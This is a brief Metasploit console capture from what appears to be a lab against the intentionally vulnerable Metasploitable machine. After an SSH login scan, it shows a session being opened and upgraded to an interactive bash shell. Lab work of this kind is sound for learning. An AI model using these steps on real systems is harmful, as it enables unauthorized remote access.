 msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
whoami
msfadmin
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
msfadmin@metasploitable:~$